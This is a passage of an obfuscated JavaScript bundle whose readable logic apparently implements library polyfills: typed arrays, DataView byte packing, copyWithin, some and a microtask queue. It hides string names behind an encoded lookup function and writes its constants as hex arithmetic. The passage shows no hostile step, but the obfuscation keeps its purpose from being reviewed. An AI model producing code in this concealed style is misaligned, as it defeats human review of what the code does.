_0x452619(_0x4e6879(_0x123f1e));}),_0x4c992b(_0x28a138!==Function['prototyp'+'e']?_0x4ac4d2(_0x452619)[_0x2a013f('0x343','FEF%')](_0x4ac4d2(_0x28a138)):_0x4ac4d2(_0x452619),function(_0x3a9c2c){_0x3a9c2c in _0x38422a||_0x1afc53(_0x38422a,_0x3a9c2c,_0x452619[_0x3a9c2c]);}),_0x38422a[_0x77ba05]=_0x560b0c,_0x3e1f0c)||(_0x560b0c['construc'+_0x2a013f('0xa4b','6$sS')]=_0x38422a),_0x560b0c[_0xccfa4e]),_0x4fd872=!!_0x274bf0&&('values'==_0x274bf0[_0x2a013f('0x191','#arN')]||null==_0x274bf0[_0x2a013f('0x2ec','NlZ7')]),_0x28a138=_0x274bab[_0x2a013f('0x459','zrUn')];_0x1afc53(_0x38422a,_0x6506f4,!(-0x1*0x1723+-0x1d80+0x34a3)),_0x1afc53(_0x560b0c,_0x52465c,_0x312bd5),_0x1afc53(_0x560b0c,_0x5d998e,!(-0x1ec*-0x1+0x2661+-0xb5*0x39)),_0x1afc53(_0x560b0c,_0x3828d6,_0x38422a),(_0x4363e3?new _0x38422a(-0x24b7+-0x583*-0x7+-0x1*0x1dd)[_0xd506a0]==_0x312bd5:_0xd506a0 in _0x560b0c)||_0x1be5a3(_0x560b0c,_0xd506a0,{'get':function(){return _0x312bd5;}}),_0x4bf097[_0x312bd5]=_0x38422a,_0x383cbb(_0x383cbb['G']+_0x383cbb['W']+_0x383cbb['F']*(_0x38422a!=_0x452619),_0x4bf097),_0x383cbb(_0x383cbb['S'],_0x312bd5,{'BYTES_PER_ELEMENT':_0x34ce77}),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*_0x372b94(function(){_0x452619['of']['call'](_0x38422a,0x140+0x1831+-0x1970);}),_0x312bd5,{'from':_0x32e1ab,'of':_0x45d58f}),_0x12dc6c in _0x560b0c||_0x1afc53(_0x560b0c,_0x12dc6c,_0x34ce77),_0x383cbb(_0x383cbb['P'],_0x312bd5,_0x1386b4),_0x484568(_0x312bd5),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x41c9c8,_0x312bd5,{'set':_0x229330}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*!_0x4fd872,_0x312bd5,_0x274bab),_0x3e1f0c||_0x560b0c[_0x2a013f('0x887','gvfn')]==_0x526c87||(_0x560b0c[_0x2a013f('0x27f','SVna')]=_0x526c87),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x372b94(function(){var _0x5a0792=_0x2a013f;new _0x38422a(0xddc+0x257*-0x8+0x19f*0x3)[_0x5a0792('0x602','YB#[')]();}),_0x312bd5,{'slice':_0x31a6ae}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*(_0x372b94(function(){var _0x5e39aa=_0x2a013f;return[0x39*0x6b+0xae8+-0x6f2*0x5,-0x2*-0x1192+0x1*0x24bb+-0x1*0x47dd][_0x5e39aa('0xb0c','Us%%')+'String']()!=new _0x38422a([-0x1*-0xcb6+0x1*-0x65+-0xc50,-0x580+0x1935+-0x13b3])[_0x5e39aa('0x3c8','i$8v')+_0x5e39aa('0x3c6','tAr1')]();})||!_0x372b94(function(){var _0x48ffa3=_0x2a013f;_0x560b0c['toLocale'+_0x48ffa3('0x325','SVna')][_0x48ffa3('0x7cb','Qdzg')]([-0xc82+0x1158+-0x4d5,0x37e+-0x2105*-0x1+-0x23*0x10b]);})),_0x312bd5,{'toLocaleString':_0x253df5}),_0x2dd774[_0x312bd5]=_0x4fd872?_0x274bf0:_0x28a138,_0x3e1f0c||_0x4fd872||_0x1afc53(_0x560b0c,_0xccfa4e,_0x28a138);}):_0x51bfdc[_0x49ddba('0x55f','GrUE')]=function(){};},function(_0x4f3e95,_0x408052,_0xac7ffa){var _0x3c1fe4=a0_0x4484,_0x5af528=_0xac7ffa(-0x1*-0x21f5+0x1dea+-0x3fde),_0x5ae28c=_0xac7ffa(-0xb8f+0x94*-0x2e+0x2*0x1315),_0x3bd177=_0xac7ffa(-0x24f+0x1a58+-0x17f6*0x1),_0x4ad089=_0xac7ffa(0xeb1+0x303*0x7+-0x2361),_0x384042=_0xac7ffa(0x4*-0x4db+-0x146+0x1*0x14bc),_0x3894be=_0xac7ffa(0x1*0x1c23+-0x4bd+-0x1739*0x1),_0x373338=_0xac7ffa(0x2*0x9a2+0xab1+-0x1df1),_0x3e2be1=_0xac7ffa(0xc75+0x595*0x2+-0x161*0x11),_0x2dc1c5=_0xac7ffa(-0xbf7+-0xed*-0x16+-0x852),_0x307bf0=_0xac7ffa(0x1610+-0x83*0x25+0x319*-0x1),_0x3c7bcd=_0xac7ffa(-0xbfa+0xeb8+-0x258),_0x46d71d=_0xac7ffa(0x1*-0x11f9+0xeed+-0x322*-0x1)['f'],_0x2dd0c0=_0xac7ffa(0x6b*-0xd+-0x1661+0x1db*0xf)['f'],_0x5d5b19=_0xac7ffa(-0x5*0x551+0x4d2+0x162a),_0xac7ffa=_0xac7ffa(-0x1e0c*-0x1+0x1d58+-0x3b4a),_0x6eb287=_0x3c1fe4('0x298','kGSf')+'fer',_0x31ef00=_0x3c1fe4('0x836','F*%S'),_0x2b410f=_0x3c1fe4('0xaa3','i$8v')+'e',_0x4edb72=_0x3c1fe4('0x98b','KxHo')+_0x3c1fe4('0xa27','J^Jm'),_0x3b2076=_0x5af528[_0x6eb287],_0x4acfb5=_0x5af528[_0x31ef00],_0x17aa2a=_0x5af528[_0x3c1fe4('0x495','[CPF')],_0x1fa37e=_0x5af528[_0x3c1fe4('0x3f3','F*%S')+'or'],_0x569707=_0x5af528[_0x3c1fe4('0x370','J))A')],_0x308c81=_0x3b2076,_0x2d708c=_0x17aa2a[_0x3c1fe4('0x38f','0]FF')],_0x5ba236=_0x17aa2a['pow'],_0x9f2366=_0x17aa2a[_0x3c1fe4('0x512','Qdzg')],_0x448dd7=_0x17aa2a[_0x3c1fe4('0xaeb','KJyg')],_0x18da9e=_0x17aa2a[_0x3c1fe4('0x7ac','Us%%')],_0x5af528=_0x3c1fe4('0x8b5','J))A')+'th',_0x17aa2a=_0x3c1fe4('0x8d2','#UA9')+'et',_0xf57592=_0x5ae28c?'_b':_0x3c1fe4('0x977','GkGw'),_0xf731bc=_0x5ae28c?'_l':_0x5af528,_0x3d7ea8=_0x5ae28c?'_o':_0x17aa2a;function _0x2da839(_0x5d686c,_0x1c204d,_0x39cdf8){var _0x2445a2,_0x3232d8,_0x39a67b,_0x2fc4cf=new Array(_0x39cdf8),_0x3acdf2=(0x1466+-0xc4d+-0x811*0x1)*_0x39cdf8-_0x1c204d-(-0x1cfb+-0xf7*-0x9+-0x1*-0x144d),_0x39cdf8=(-0x2369+0xed9+-0x87*-0x27<<_0x3acdf2)-(-0x43*-0x9+0x27*0x7c+-0x153e),_0x53ce7c=_0x39cdf8>>-0xd*0x16f+-0x8*-0x4cc+-0x34a*0x6,_0x231dfe=-0x77+-0x1a66+-0x45*-0x64===_0x1c204d?_0x5ba236(0x2d7*0x3+0x34b*0x4+-0x15af,-(0x1643*-0x1+-0x1*-0x187d+-0xb6*0x3))-_0x5ba236(0xf1a*0x1+0x2677+-0x1*0x358f,-(-0x343*-0x8+-0x1*-0xd37+0x1*-0x2702)):-0x1a17+0x12c4+0x753,_0x3e95a5=-0x19b2+0xbf5*0x3+0xa2d*-0x1,_0x1a4114=_0x5d686c<-0x43*0x39+-0x7e1+0xb66*0x2||-0x1534+0x4*-0x923+0x39c0===_0x5d686c&&(0x1*-0x164f+-0x3b9*-0xa+-0x17*0xa6)/_0x5d686c<-0x1f*0xfb+0x364*0x1+0x1*0x1b01?-0x73*0x14+-0x1*0x1517+-0x2*-0xf0a:0x1ea6+-0xff7+-0xeaf;for((_0x5d686c=_0x2d708c(_0x5d686c))!=_0x5d686c||_0x5d686c===_0x569707?(_0x3232d8=_0x5d686c!=_0x5d686c?-0x8ed*0x1+0xe98*0x1+-0x5aa:0xdae+0xca6*0x3+-0x33a0,_0x2445a2=_0x39cdf8):(_0x2445a2=_0x9f2366(_0x448dd7(_0x5d686c)/_0x18da9e),_0x5d686c*(_0x39a67b=_0x5ba236(0xad*-0x5+0x5*0x2e3+-0xb0c,-_0x2445a2))<-0x1896+-0x1655+0x2*0x1776&&(_0x2445a2--,_0x39a67b*=0x1*0x1e0b+0x1c81*0x1+-0x76*0x7f),0xf8c+-0x254*-0x1+0x8ef*-0x2<=(_0x5d686c+=0x22e5*-0x1+-0x2cf*-0xb+0x401<=_0x2445a2+_0x53ce7c?_0x231dfe/_0x39a67b:_0x231dfe*_0x5ba236(-0x3*-0x85+0x1384+0x1*-0x1511,-0x682+-0x350+-0x5*-0x1f7-_0x53ce7c))*_0x39a67b&&(_0x2445a2++,_0x39a67b/=0x2bb+-0x2005+0x1d4c),_0x39cdf8<=_0x2445a2+_0x53ce7c?(_0x3232d8=-0x91+0x125d+0x473*-0x4,_0x2445a2=_0x39cdf8):-0x167f+-0x2e*-0x8b+0x2*-0x13d<=_0x2445a2+_0x53ce7c?(_0x3232d8=(_0x5d686c*_0x39a67b-(-0x1e85+-0x3*0xafa+0x3f74))*_0x5ba236(0x1*-0x2001+0x102f+0xfd4,_0x1c204d),_0x2445a2+=_0x53ce7c):(_0x3232d8=_0x5d686c*_0x5ba236(-0x105d+-0xbd3+0x1c32,_0x53ce7c-(0x1a27+0x153*0x8+-0x24be*0x1))*_0x5ba236(0x78b+-0x1578+0x7b*0x1d,_0x1c204d),_0x2445a2=-0x1112+0x1726*-0x1+0x2838));0x5c4+-0x2*-0x761+-0x147e<=_0x1c204d;_0x2fc4cf[_0x3e95a5++]=0x3*-0x3c+0x2*-0x136c+0x288b*0x1&_0x3232d8,_0x3232d8/=0x17*0xb2+0x6a5+-0x15a3,_0x1c204d-=0x11*-0xbe+0x819*0x1+0x48d);for(_0x2445a2=_0x2445a2<<_0x1c204d|_0x3232d8,_0x3acdf2+=_0x1c204d;0x167f*-0x1+0x1*0x155d+-0x122*-0x1<_0x3acdf2;_0x2fc4cf[_0x3e95a5++]=0xb1a*0x3+-0x2*-0xe2+0x29f*-0xd&_0x2445a2,_0x2445a2/=0x1f27+0xba3+-0x6f7*0x6,_0x3acdf2-=-0x1*0x1556+0x24bc+-0xf5e);return _0x2fc4cf[--_0x3e95a5]|=(-0x1*-0xdf1+0x33b*-0x2+-0x1*0x6fb)*_0x1a4114,_0x2fc4cf;}function _0x5f3877(_0x40b612,_0x3afcfc,_0x12d951){var _0x872560,_0xfd08b3=(0x4*-0x9d+-0xb16+0xd92)*_0x12d951-_0x3afcfc-(-0x353+-0x200a+0x235e),_0x165130=(-0x2d*-0x61+-0x1f*-0x13+-0x27*0x7f<<_0xfd08b3)-(-0x1e3d*-0x1+0x106e*-0x2+0xe0*0x3),_0x2ceb43=_0x165130>>-0x13*0x1bb+0x2614+-0x532,_0x49293a=_0xfd08b3-(-0x1*0x1961+-0x264*-0x6+0xb10),_0x38f624=_0x12d951-(0x243d+0x1369+-0x37a5),_0xfd08b3=_0x40b612[_0x38f624--],_0x4c7162=0x1e44+-0x11*-0x180+0x3745*-0x1&_0xfd08b3;for(_0xfd08b3>>=-0x46*0x4e+0x2297+-0xd3c;0x53b+-0x1*-0x1781+-0x4*0x72f<_0x49293a;_0x4c7162=(0x1557+0x1df3*-0x1+0x99c)*_0x4c7162+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=-0x2195*0x1+-0x1bb1+0x3d4e);for(_0x872560=_0x4c7162&(-0x7c+-0x1*-0x22d5+-0x4e8*0x7<<-_0x49293a)-(0x1aea+-0x1901+0x1*-0x1e8),_0x4c7162>>=-_0x49293a,_0x49293a+=_0x3afcfc;0x85d*0x1+-0x18ac+-0x5*-0x343<_0x49293a;_0x872560=(0x55*0x47+-0x1435+-0xca*0x3)*_0x872560+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=0x15cb+-0x8b*-0x1f+0x208*-0x13);if(-0x11f7*-0x2+-0x36a*0x7+-0x1b8*0x7===_0x4c7162)_0x4c7162=0x18*0x182+0x88c+-0x2cbb-_0x2ceb43;else{if(_0x4c7162===_0x165130)return _0x872560?NaN:_0xfd08b3?-_0x569707:_0x569707;_0x872560+=_0x5ba236(-0x227d*0x1+-0x2019+0x4298,_0x3afcfc),_0x4c7162-=_0x2ceb43;}return(_0xfd08b3?-(-0x237e+-0x14b6+0x1*0x3835):-0x940+-0x17dc+0x211d)*_0x872560*_0x5ba236(-0x169c+0x10*-0x14d+0x2b6e,_0x4c7162-_0x3afcfc);}function _0x47ab14(_0x3b842e){return _0x3b842e[0x1539*0x1+0x1*-0xcd4+0x1d*-0x4a]<<-0x9e3*-0x3+-0x13b4+-0x65*0x19|_0x3b842e[-0x1*-0x1eb7+0xf47+0x51c*-0x9]<<0x20b*-0x7+0x1d87*0x1+-0x50e*0x3|_0x3b842e[-0x1f*-0x11+-0x1*-0x1b91+-0x1d9f*0x1]<<-0x464*-0x1+-0x1b*-0x137+0x9*-0x421|_0x3b842e[-0x61*0x27+-0x422+0x12e9*0x1];}function _0x248466(_0x2f8578){return[0x168+0x26a9+-0x2712*0x1&_0x2f8578];}function _0x53aa20(_0x499874){return[-0x1275+-0xd*0x97+0x1b1f&_0x499874,_0x499874>>0x412*-0x6+0x3e*0x9c+-0xd54&-0x15*-0x169+0x213b*0x1+-0x47*0xdf];}function _0x46e6e0(_0x4e5cea){return[-0x4*0x3fa+-0x1fea+0x30d1&_0x4e5cea,_0x4e5cea>>0x4f5+0x2d7*-0x1+0x2*-0x10b&0x599*-0x1+0x252b+-0x1e93*0x1,_0x4e5cea>>0x1aa*0x16+-0x25*0x9d+-0xddb&-0x2580+0xe5*-0x5+0x2af8,_0x4e5cea>>-0x137*-0x6+0x5a8*0x1+-0x66d*0x2&-0x3*-0x4ef+-0x2666+0x1898];}function _0x9350(_0x3c0324){return _0x2da839(_0x3c0324,-0x2f7+0xbb7+0x4*-0x223,0x117a+0xdb*-0x1+-0x1097*0x1);}function _0x2ecc98(_0x987b78){return _0x2da839(_0x987b78,-0x3e5*0x4+0x1419+-0x46e,0x15*-0x1c9+0x4*0x3f3+0x1*0x15b5);}function _0x2a396a(_0x12a3d0,_0x4f978f,_0x5e4e98){_0x2dd0c0(_0x12a3d0[_0x2b410f],_0x4f978f,{'get':function(){return this[_0x5e4e98];}});}function _0x41d875(_0x368797,_0x2d5021,_0x4662d9,_0x49cda0){var _0x3ef3fb=_0x3c1fe4;_0x4662d9=_0x3c7bcd(+_0x4662d9);if(_0x4662d9+_0x2d5021>_0x368797[_0xf731bc])throw _0x1fa37e(_0x4edb72);var _0x2c6fad=_0x368797[_0xf57592]['_b'],_0x4662d9=_0x4662d9+_0x368797[_0x3d7ea8],_0x368797=_0x2c6fad[_0x3ef3fb('0x229','#arN')](_0x4662d9,_0x4662d9+_0x2d5021);return _0x49cda0?_0x368797:_0x368797['reverse']();}function _0x566c94(_0x5abf7d,_0x417c94,_0x5b34ac,_0x2ca7d6,_0x1f1c9c,_0x277725){_0x5b34ac=_0x3c7bcd(+_0x5b34ac);if(_0x5b34ac+_0x417c94>_0x5abf7d[_0xf731bc])throw _0x1fa37e(_0x4edb72);for(var _0x18d142=_0x5abf7d[_0xf57592]['_b'],_0x39edf8=_0x5b34ac+_0x5abf7d[_0x3d7ea8],_0x3aee15=_0x2ca7d6(+_0x1f1c9c),_0xdf69e3=-0x22ba+-0x12d6+0x3590;_0xdf69e3<_0x417c94;_0xdf69e3++)_0x18d142[_0x39edf8+_0xdf69e3]=_0x3aee15[_0x277725?_0xdf69e3:_0x417c94-_0xdf69e3-(-0x1*0x13+-0x1*-0xd15+-0xd01)];}if(_0x4ad089['ABV']){if(!_0x373338(function(){_0x3b2076(-0x2500+0xfaf+0x1552);})||!_0x373338(function(){new _0x3b2076(-(-0x1*0x6be+0x1f88*0x1+-0x18c9));})||_0x373338(function(){return new _0x3b2076(),new _0x3b2076(0x1*-0x14d4+0x5c*-0x49+12049.5),new _0x3b2076(NaN),_0x3b2076['name']!=_0x6eb287;})){for(var _0x45e179,_0x373338=(_0x3b2076=function(_0x133c47){return _0x3e2be1(this,_0x3b2076),new _0x308c81(_0x3c7bcd(_0x133c47));})[_0x2b410f]=_0x308c81[_0x2b410f],_0x568acc=_0x46d71d(_0x308c81),_0xb8d7c2=-0x1116+-0x4ae*-0x1+0xc68;_0x568acc[_0x3c1fe4('0x541','hL7Y')]>_0xb8d7c2;)(_0x45e179=_0x568acc[_0xb8d7c2++])in _0x3b2076||_0x384042(_0x3b2076,_0x45e179,_0x308c81[_0x45e179]);_0x3bd177||(_0x373338[_0x3c1fe4('0x30','zDX]')+_0x3c1fe4('0x88a','hL7Y')]=_0x3b2076);}var _0x46d71d=new _0x4acfb5(new _0x3b2076(0x15*0x8d+-0x2102+0x1573)),_0x5ce73b=_0x4acfb5[_0x2b410f][_0x3c1fe4('0x3b5','KxHo')];_0x46d71d[_0x3c1fe4('0x8ab','0rjz')](-0x5ad+0x7ae*0x1+0x201*-0x1,-0x7e529bd2+-0x5d6*0x285e1a+0x1e9e7c78e),_0x46d71d[_0x3c1fe4('0x6cd','Zf*8')](0x3*0xb9c+-0x2f2+-0x1fe1,-0x35e*0xc1ef6+0x27cee33*-0x6+0xb7bdd587),!_0x46d71d['getInt8'](-0x2126+0x8*-0x235+0x1*0x32ce)&&_0x46d71d[_0x3c1fe4('0x595','NlZ7')](-0x1ebd+0x108a+0xe34)||_0x3894be(_0x4acfb5[_0x2b410f],{'setInt8':function(_0x39e05d,_0x28e3a0){_0x5ce73b['call'](this,_0x39e05d,_0x28e3a0<<0xc5f*0x2+-0x83*0x44+0xa26>>-0x7c2+-0x1*-0x1863+0x33*-0x53);},'setUint8':function(_0x4ea7a2,_0x4c6eff){_0x5ce73b['call'](this,_0x4ea7a2,_0x4c6eff<<-0x60a+0x4cf*0x2+-0x37c>>-0x1174*0x2+0x1534*-0x1+0x3834);}},!(-0x44d+0x3c1*0x1+0x8c));}else _0x3b2076=function(_0x1b4701){var _0x3877fd=_0x3c1fe4;_0x3e2be1(this,_0x3b2076,_0x6eb287),_0x1b4701=_0x3c7bcd(_0x1b4701),(this['_b']=_0x5d5b19[_0x3877fd('0x3e6','u]Ai')](new Array(_0x1b4701),0x2c*0xe+-0x85*-0x2b+-0x18bf),this[_0xf731bc]=_0x1b4701);},_0x4acfb5=function(_0x4b2dce,_0xf0892e,_0x24c5ae){var _0x20eb58=_0x3c1fe4;_0x3e2be1(this,_0x4acfb5,_0x31ef00),_0x3e2be1(_0x4b2dce,_0x3b2076,_0x31ef00);var _0x1229ee=_0x4b2dce[_0xf731bc],_0xf0892e=_0x2dc1c5(_0xf0892e);if(_0xf0892e<-0xd*-0x125+-0xe5a+0x1b*-0x5||_0x1229ee<_0xf0892e)throw _0x1fa37e(_0x20eb58('0x59e','hL7Y')+_0x20eb58('0xaae','F*%S'));if(_0x1229ee<_0xf0892e+(_0x24c5ae=void(-0xa6e+0x1d94+0x102*-0x13)===_0x24c5ae?_0x1229ee-_0xf0892e:_0x307bf0(_0x24c5ae)))throw _0x1fa37e(_0x20eb58('0x11a','#ET*')+_0x20eb58('0x858','Zf*8'));this[_0xf57592]=_0x4b2dce,this[_0x3d7ea8]=_0xf0892e,this[_0xf731bc]=_0x24c5ae;},_0x5ae28c&&(_0x2a396a(_0x3b2076,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,'buffer','_b'),_0x2a396a(_0x4acfb5,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,_0x17aa2a,'_o')),_0x3894be(_0x4acfb5[_0x2b410f],{'getInt8':function(_0x123284){return _0x41d875(this,0x584+-0x2e1*-0x2+0x241*-0x5,_0x123284)[-0x2023+-0x1*0x1b92+0x3bb5]<<0x6e5*-0x1+-0xbc6*0x3+0x1*0x2a4f>>0x1*0x829+0x185*-0x13+0x14ce;},'getUint8':function(_0x32c114){return _0x41d875(this,0x4d4+0x2077+0x56*-0x6f,_0x32c114)[-0x9ab+0x25b2+-0x1c07];},'getInt16':function(_0x39f5eb){return _0x39f5eb=_0x41d875(this,0x15ed+0x1*-0x1e99+0x65*0x16,_0x39f5eb,arguments[0x1*0x1766+-0x7*-0x463+-0x115*0x32]),(_0x39f5eb[0x179d+-0x1*0x1cd+-0x15cf*0x1]<<0x30e+-0x1991+0x168b|_0x39f5eb[-0x3ac+-0x2*-0x343+-0x2da])<<0x1652+0x22*-0xb5+0x1c8>>0x2117+0x51d+-0x4*0x989;},'getUint16':function(_0x3fa247){return _0x3fa247=_0x41d875(this,0x2111*0x1+-0xb5*0x27+-0x57c,_0x3fa247,arguments[-0x207+-0x1549+-0x1751*-0x1]),_0x3fa247[-0x203c+-0x3b3*-0x3+0x1524]<<-0xca2+0x1*-0x1609+-0x1*-0x22b3|_0x3fa247[0x5ce*0x1+-0x116f*0x1+-0xd*-0xe5];},'getInt32':function(_0x5e7708){return _0x47ab14(_0x41d875(this,0x37d*-0xa+-0x181b+0x5*0xbcd,_0x5e7708,arguments[-0x20a5+0xc94+-0xa09*-0x2]));},'getUint32':function(_0x1d2b83){return _0x47ab14(_0x41d875(this,0x763+-0x1c83+-0xa92*-0x2,_0x1d2b83,arguments[0xaf6+0x40e+-0xf03*0x1]))>>>-0x41b*0x9+0x1*0x23ed+0x106*0x1;},'getFloat32':function(_0x4d76bf){return _0x5f3877(_0x41d875(this,0x1*-0xa8d+0x1eb3*0x1+-0x1422,_0x4d76bf,arguments[0x5e5+-0x9f+-0x545]),0x1e5d+0x76a+-0x25b0,0x1216*-0x2+0x7f5+-0xb*-0x291);},'getFloat64':function(_0x1cfba3){return _0x5f3877(_0x41d875(this,-0x18a*-0x7+0x51*-0x2e+0x3d0,_0x1cfba3,arguments[-0x302+-0x2*-0x10c2+0x19b*-0x13]),0x1fa9+0x4*0x1a+-0x1fdd,-0x2f*0x63+-0x2*0xd21+0x1*0x2c77);},'setInt8':function(_0x1d7f60,_0x204ac1){_0x566c94(this,0x161+-0x391+-0x33*-0xb,_0x1d7f60,_0x248466,_0x204ac1);},'setUint8':function(_0x10bed9,_0x46c945){_0x566c94(this,0xad9+-0x1*-0x647+-0x111f,_0x10bed9,_0x248466,_0x46c945);},'setInt16':function(_0x2aba76,_0x5718c6){_0x566c94(this,-0x23d*-0xc+-0x1*0x18ed+-0x1ed,_0x2aba76,_0x53aa20,_0x5718c6,arguments[-0x12c9+-0x62d+0x18f8]);},'setUint16':function(_0x12321d,_0x53be92){_0x566c94(this,0x1*-0x1662+0x166*-0x12+0x2f90,_0x12321d,_0x53aa20,_0x53be92,arguments[0x3e8*-0x3+-0x238b+0x2f45]);},'setInt32':function(_0x2f38fe,_0x2d5a75){_0x566c94(this,-0x3*0x503+0xb3c+-0x1*-0x3d1,_0x2f38fe,_0x46e6e0,_0x2d5a75,arguments[-0x1bc7*0x1+0x17c2+-0x407*-0x1]);},'setUint32':function(_0x26d19b,_0x26d48f){_0x566c94(this,0x2707*0x1+-0x1*0x26b1+-0x52,_0x26d19b,_0x46e6e0,_0x26d48f,arguments[-0x8dd*-0x2+-0x1db0+0x4*0x2fe]);},'setFloat32':function(_0x2e421f,_0x1d061e){_0x566c94(this,-0x619*-0x6+-0x8ef+0x1ba3*-0x1,_0x2e421f,_0x2ecc98,_0x1d061e,arguments[-0x3*-0x422+-0x119*0x9+-0x1*0x283]);},'setFloat64':function(_0x468dfc,_0x38ce72){_0x566c94(this,-0x13*-0x35+-0xaac+-0x1*-0x6c5,_0x468dfc,_0x9350,_0x38ce72,arguments[-0x4d*-0x18+-0xb6f*-0x1+0x3*-0x637]);}});_0xac7ffa(_0x3b2076,_0x6eb287),_0xac7ffa(_0x4acfb5,_0x31ef00),_0x384042(_0x4acfb5[_0x2b410f],_0x4ad089[_0x3c1fe4('0x91d','gvfn')],!(0x1*-0x1c53+0x12*0xd7+0x3*0x467)),_0x408052[_0x6eb287]=_0x3b2076,_0x408052[_0x31ef00]=_0x4acfb5;},function(_0x3d0d8c,_0x1c1f10,_0x489953){var _0x3cb76a=a0_0x4484,_0x44b262=_0x489953(0x43*0x5f+0xac1*-0x3+-0x7f*-0xf),_0x52dfb8=_0x489953(-0x19*-0x4+0x1*0x6e2+0xa6*-0xb),_0x32fbc0=_0x489953(0x2*0xf47+0x600+0x22*-0x113);_0x3d0d8c[_0x3cb76a('0x1fe','B*s9')]=[][_0x3cb76a('0xa8d','Us%%')+'in']||function(_0x1bcba3,_0xe3563d){var _0x4cb624=_0x3cb76a,_0x14711b=_0x44b262(this),_0xe2876c=_0x32fbc0(_0x14711b[_0x4cb624('0x8a2','J^Jm')]),_0x3721a2=_0x52dfb8(_0x1bcba3,_0xe2876c),_0x1606f1=_0x52dfb8(_0xe3563d,_0xe2876c),_0x1bcba3=0x1*0x13fe+-0x392*0x9+-0x137*-0xa<arguments[_0x4cb624('0x42f','0]FF')]?arguments[-0x1*0x12c1+-0x2079+0x333c]:void(0x13*-0xfe+-0xdd*0x11+0x2187),_0x44bdd6=Math[_0x4cb624('0x654','GkGw')]((void(0x6c9*-0x1+0x2*-0x116d+0x21*0x143)===_0x1bcba3?_0xe2876c:_0x52dfb8(_0x1bcba3,_0xe2876c))-_0x1606f1,_0xe2876c-_0x3721a2),_0x124efa=-0xe59+0x1*-0x17d2+-0xe*-0x2ba;for(_0x1606f1<_0x3721a2&&_0x3721a2<_0x1606f1+_0x44bdd6&&(_0x124efa=-(0x22e+0x3c*-0x2b+0x7e7),_0x1606f1+=_0x44bdd6-(-0x24*0x5d+-0x25c6+-0x115*-0x2f),_0x3721a2+=_0x44bdd6-(0x2316+0x127*-0x19+-0x646));0x12e9*0x2+-0x16b*-0x4+-0x2b7e<_0x44bdd6--;)_0x1606f1 in _0x14711b?_0x14711b[_0x3721a2]=_0x14711b[_0x1606f1]:delete _0x14711b[_0x3721a2],_0x3721a2+=_0x124efa,_0x1606f1+=_0x124efa;return _0x14711b;};},function(_0x81f38e,_0x6dac0f,_0x21b68e){var _0x5426e6=a0_0x4484,_0x57fe40=_0x21b68e(-0xae3+-0x1bae+0x26de),_0x2c66e8=_0x21b68e(-0x1bca+-0xb5*-0x5+-0x1859*-0x1);_0x81f38e[_0x5426e6('0x32f','#X%l')]=function(_0x5d45f7,_0x658726,_0x2fa377){var _0x522978=_0x5426e6;if(_0x57fe40(_0x658726))throw TypeError(_0x522978('0x62a','KJyg')+_0x2fa377+('\x20doesn\x27t'+_0x522978('0x1d4','tAr1')+_0x522978('0x510','zrUn')));return String(_0x2c66e8(_0x5d45f7));};},function(_0x4460ab,_0x24ff63,_0x274752){var _0x4de433=a0_0x4484,_0x3070b9=_0x274752(0x118f+0x21f6+0x1*-0x3383)(_0x4de433('0x663','#UA9'));_0x4460ab['exports']=function(_0xd0f281){var _0x539e0e=_0x4de433,_0xdbf60=/./;try{_0x539e0e('0x91e','Zf*8')[_0xd0f281](_0xdbf60);}catch(_0x3aa986){try{return _0xdbf60[_0x3070b9]=!(0x1a78+-0x131b+-0x75c),!_0x539e0e('0x14c','ox18')[_0xd0f281](_0xdbf60);}catch(_0x430781){}}return!(-0xcef*0x1+-0x165*-0xa+-0x103);};},function(_0x15be40,_0x3cb726,_0x3bb64e){var _0x150f5b=a0_0x4484,_0x3ca219=_0x3bb64e(0x325*-0x7+0x1219+0x3ea),_0x13b8be=_0x3bb64e(0x1a12+0xee*-0x3+0x3db*-0x6)(0x418+-0x1*0xbc3+0x7ae);_0x3ca219(_0x3ca219['P']+_0x3ca219['F']*!_0x3bb64e(0x249a+-0xb3f+0x64d*-0x4)([]['some'],!(-0xb*-0x8c+-0x5*-0x355+-0x16ad*0x1)),_0x150f5b('0xb06','gqLo'),{'some':function(_0x4a1ce4){return _0x13b8be(this,_0x4a1ce4,arguments[0x1dc*-0x8+-0x13*0xe8+0x2019]);}});},function(_0x18108b,_0x1a6125,_0x1b725d){var _0x5cf3e2=a0_0x4484,_0x20a678=_0x1b725d(-0x1ad9+0x1492+0x648),_0x461d9a=_0x1b725d(0x33c+-0x2367*-0x1+-0x263a)[_0x5cf3e2('0x770','7TAB')],_0x458f3d=_0x20a678[_0x5cf3e2('0x915','[CPF')+_0x5cf3e2('0x669','u]Ai')]||_0x20a678[_0x5cf3e2('0x7e9','#arN')+_0x5cf3e2('0x1d9','gvfn')+_0x5cf3e2('0xf9','XDFd')],_0x21b240=_0x20a678[_0x5cf3e2('0x953','#arN')],_0x2470a9=_0x20a678[_0x5cf3e2('0x6e0','GkGw')],_0x47fce7=_0x5cf3e2('0x374','gvfn')==_0x1b725d(0x1*0x1f0b+-0x21ff+0x303)(_0x21b240);_0x18108b['exports']=function(){var _0x3695ee=_0x5cf3e2;function _0x573764(){var _0x390ea0=a0_0x4484,_0x15f01c,_0x77ea7d;for(_0x47fce7&&(_0x15f01c=_0x21b240[_0x390ea0('0x181','#ET*')])&&_0x15f01c[_0x390ea0('0x6c5','i$8v')]();_0x234450;){_0x77ea7d=_0x234450['fn'],_0x234450=_0x234450[_0x390ea0('0x1df',')**j')];try{_0x77ea7d();}catch(_0x4ca196){throw _0x234450?_0x409256():_0x4a6f81=void(0xbbd+-0x1485+0x8c8),_0x4ca196;}}_0x4a6f81=void(-0x52*-0x5+0x6f0+-0x88a*0x1),_0x15f01c&&_0x15f01c[_0x390ea0('0x6ac','#arN')]();}var _0x234450,_0x4a6f81,_0x6e5e70,_0x409256,_0x173ac0,_0x59ce1c;return 